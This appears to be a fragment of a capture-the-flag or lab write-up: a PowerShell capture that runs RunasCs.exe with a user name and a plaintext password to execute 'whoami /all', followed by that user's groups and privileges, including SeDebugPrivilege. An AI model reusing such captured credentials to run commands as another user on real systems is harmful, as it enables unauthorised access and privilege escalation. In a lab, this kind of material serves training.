 PS C:\programdata\RunasCs> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 "cmd /c whoami /all"
USER INFORMATION
User Name SID
pov\alaading S-1-5-21-2506154456-4081221362-271687478-1001
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
Privilege Name Description State
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled